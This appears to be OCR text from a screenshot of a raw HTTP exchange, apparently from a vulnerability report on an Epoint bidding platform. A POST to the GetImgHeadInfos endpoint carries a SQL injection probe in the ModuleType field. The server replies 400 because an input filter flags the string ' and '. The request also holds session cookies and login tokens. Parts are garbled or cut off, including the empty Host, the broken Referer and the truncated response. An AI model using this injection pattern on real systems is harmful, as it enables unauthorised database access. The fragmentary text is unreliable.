 POST /TPBidder_5/HuiYuanInfoMis2_BT/Pages/AttachManage/AttachView.aspx/GetImgHeadInfos HTTP/1.1
Host:
Content-Length: 129
Accept: */*
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/json;utf-8
Referer:
http:// ages/AttachManage/AttachView.aspx?ViewType=1&DanWeiGuid=09a37ee1-5e
c3-46db-9279-4cb066622e8d&ClientGuid=09a37ee1-5ec3-46db-9279-4cb066622e8d&ClientType=&StepGuid=9626F7EB-343B-440F-BF
C0-E3E29C2B0A99&ModuleType=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _gscu_244208201=76317670klvhrz16; _gscbrs_244208201=1; ASP.NET_SessionId=d3dwbqev0hr5mw4ttkvrh5yr;
__AntiXsrfToken=86c667e2a24b4a1e80adfe21f20e8ab8; __CSRFCOOKIE=6475b3f6-71d1-4530-a92e-59f33644c777;
EpointBid_HuiYuan_Login=1D0C67A6201C8B35F55CC401E4D451AAA43EF1ACAF26C5487E64B15FFE8D1B1BB21984D2B47AF962C9A9F4D0
57DF7E3366029B141DBCE51E000EF002E6A469EC06D5576BA102B9C3D40AB4B049043C2775CFEA2076A1E86FDE9FE4B8878FEACA6D9B804
2DE9C21CDA893FEAEFBBA33160D33FEA540529D4D335A429913027B3273F2B673B22140FDC1A1105D232BCE243DEBA65B079BCCF5238F1
B74FDBB7494D5A285D7;
UserMacAddress_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5%40admin123%40%e6%9c%aa%e7%9f%a5%40%e6%9c%aa%e7
%9f%a5; UserIP_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5;
CurrentDanWeiGuid_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=2a5c5f75-7852-49a5-8000-3e88b1d7118d;
CurrentDanWeiType_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=11; StatusCode_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=;
1a8fdcb0-6f8d-467c-a60e-7dd148c1762e11skinName=white; ScreenWidth=1920; ScreenHeight=865
Connection: close
{"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d", "ModuleType": " A2501' AND 's'='s", "IsBackEnd": false }
HTTP/1.1 400 Bad Request
Cache-Control: private
Content-Length: 169
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Dec 2019 13:28:46 GMT
Connection: close
Body JSON: ModuleType 的值中存在敏感字符串: " and "
错误字符串: URL: /tpbidder_5/huiyuaninfomis2_bt/pages/at
dinfos